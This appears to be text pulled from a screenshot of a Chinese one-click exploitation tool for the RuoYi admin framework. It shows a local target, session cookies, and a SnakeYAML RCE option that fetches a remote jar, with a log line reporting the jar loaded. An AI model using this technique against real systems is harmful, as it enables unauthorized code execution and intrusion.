 若依一键利用工具
若依配置
url http://127.0.0.1:9090 确定
Cookie sessionid=epngmgjx2rrd90itak61fm6ms545lnh7; JSESSIONID=f1038b7d-faea-4c77-a7d9-14b5f713f5f6;
漏洞检测 snakeyaml利用 jdbcTemplate利用 不出网利用
请选择利用方法 snakeyaml RCE 请输入远程jar包地址 http://127.0.0.1:8081/1.jar 确定
[+] 远程jar包加载成功